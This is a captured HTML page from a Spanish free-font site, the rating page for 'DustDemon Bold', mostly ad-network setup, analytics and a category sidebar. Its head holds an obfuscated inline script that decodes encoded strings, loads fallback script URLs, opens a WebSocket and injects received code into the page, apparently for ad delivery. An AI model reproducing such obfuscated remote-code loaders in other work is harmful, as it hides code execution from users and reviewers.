

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://es.ffonts.net/DustDemon-Bold.font.rate?rating=4
body_size: 15290
content:
<!doctype html>
<html  lang="es">
<head>
  <meta charset="utf-8">
  <title>DustDemon Bold Fuentes Vota </title>
  <meta name="description" content="DustDemon Bold Fuentes Vota " />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><link rel="preload" as="image" href="https://d144mzi0q5mijx.cloudfront.net/img/D/0/D3-Mouldism-Round-Alphabet.webp">
<script src='https://www.google.com/recaptcha/api.js'></script>

<META NAME="ROBOTS" CONTENT="NOINDEX, FOLLOW"><link rel="canonical" href="https://es.ffonts.net/DustDemon-Bold.font.rate" />
<link rel="alternate" href="https://www.ffonts.net/DustDemon-Bold.font.rate" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/DustDemon-Bold.font.rate" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/DustDemon-Bold.font.rate" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/DustDemon-Bold.font.rate" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/DustDemon-Bold.font.rate" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/DustDemon-Bold.font.rate" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/DustDemon-Bold.font.rate" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/DustDemon-Bold.font.rate" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/DustDemon-Bold.font.rate" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/DustDemon-Bold.font.rate" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/DustDemon-Bold.font.rate" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/DustDemon-Bold.font.rate" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>

<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://es.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Fuentes">3D Fuentes</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fuentes">50s Fuentes</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fuentes">60s Fuentes</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fuentes">80s Fuentes</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antigüedades Fuentes">Antigüedades Fuentes</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fuentes">Art Deco Fuentes</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fuentes">Art Nouveau Fuentes</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asia Fuentes">Asia Fuentes</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Atlético Fuentes">Atlético Fuentes</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Básico Fuentes">Básico Fuentes</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Fracturado Fuentes">Fracturado Fuentes</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Letras Burbuja Fuentes">Letras Burbuja Fuentes</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Caligrafía Fuentes">Caligrafía Fuentes</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales Fuentes">Capitales Fuentes</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Coches Fuentes">Coches Fuentes</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fuentes">Cartoon Fuentes</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Navidad Fuentes">Navidad Fuentes</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Clásico Fuentes">Clásico Fuentes</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Cómico Fuentes">Cómico Fuentes</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordenador Fuentes">Ordenador Fuentes</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Loco Fuentes">Loco Fuentes</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Rizado Fuentes">Rizado Fuentes</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorativo Fuentes">Decorativo Fuentes</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Simbolos Fuentes">Simbolos Fuentes</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Erosionado Fuentes">Distorted Erosionado Fuentes</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="De Puntos Fuentes">De Puntos Fuentes</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fuentes">Drippy Fuentes</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pascua De Resurrección Fuentes">Pascua De Resurrección Fuentes</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famosos Fuentes">Famosos Fuentes</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fuentes">Fancy Fuentes</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fuentes">Farsi Fuentes</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Exteriores Fuentes">Exteriores Fuentes</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Estirado Fuentes">Estirado Fuentes</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Mandria Fuentes">Mandria Fuentes</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futurista Fuentes">Futurista Fuentes</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gótico Fuentes">Gótico Fuentes</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Grafiti Fuentes">Grafiti Fuentes</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Víspera De Todos Los Santos Fuentes">Víspera De Todos Los Santos Fuentes</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrita Fuentes">Manuscrita Fuentes</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Alta Tecnología Fuentes">Alta Tecnología Fuentes</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fuentes">Hindi Fuentes</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Fiesta Fuentes">Fiesta Fuentes</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Terror Fuentes">Terror Fuentes</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imágenes &amp; Símbolos Fuentes">Imágenes &amp; Símbolos Fuentes</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Fabril Fuentes">Fabril Fuentes</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Niños Fuentes">Niños Fuentes</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Sucias Fuentes">Sucias Fuentes</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militar Fuentes">Militar Fuentes</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Varios Fuentes">Varios Fuentes</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderno Fuentes">Moderno Fuentes</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Película Fuentes">Película Fuentes</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Músico Fuentes">Músico Fuentes</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="No-latino Fuentes">No-latino Fuentes</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Viejo Fuentes">Viejo Fuentes</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Esquema Fuentes">Esquema Fuentes</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel Fuentes">Pixel Fuentes</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Profesional Fuentes">Profesional Fuentes</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Peculiar Fuentes">Peculiar Fuentes</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Uniforme Fuentes">Uniforme Fuentes</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fuentes">Retro Fuentes</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fuentes">Rock Fuentes</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronda Fuentes">Ronda Fuentes</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fuentes">Sans Serif Fuentes</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Ciencia Ficción Fuentes">Ciencia Ficción Fuentes</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fuentes">Script Fuentes</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fuentes">Serif Fuentes</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Deportes Fuentes">Deportes Fuentes</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Estarcir Fuentes">Estarcir Fuentes</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Elegante Fuentes">Elegante Fuentes</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Técnica Fuentes">Técnica Fuentes</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programa De Televisión Fuentes">Programa De Televisión Fuentes</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Máquina De Escribir Fuentes">Máquina De Escribir Fuentes</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="No Clasificado Fuentes">No Clasificado Fuentes</a><span class="circled blk">109995</span></li><li><a href="/Valentine.html"  title="San Valentín Fuentes">San Valentín Fuentes</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulado Fuentes">Ondulado Fuentes</a><span class="circled blk">9</span></li></ul>
